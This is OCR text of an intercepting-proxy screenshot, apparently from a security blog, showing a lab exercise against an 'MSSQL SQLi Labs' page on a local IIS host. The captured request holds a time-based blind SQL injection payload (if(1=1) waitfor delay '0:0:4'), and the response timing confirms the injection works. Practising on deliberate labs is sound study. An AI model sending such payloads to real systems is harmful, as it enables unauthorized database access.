 1 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.56.4 ?
Request
Pretty Raw Hex \n ≡
1 GET /sqlilabs/less-1.asp?id=
1'+if(1=1)+waitfor+delay+'0:0:4'--+
HTTP/1.1
2 Host: 192.168.56.4
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 22 Sep 2021 02:49:57 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 4401
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDCQDCTABS=CHCJKLEBD
8 Cache-control: private
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="gbk">
14 <meta http-equiv="X-UA-Compatible" con
15 <meta name="viewport" content="width=d
16 <title>
MSSQL SQLi Labs
</title>
17
18 <!-- Bootstrap -->
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
AaronLuo's Blog from blog.bk3.info
4,641 bytes | 4,018 millis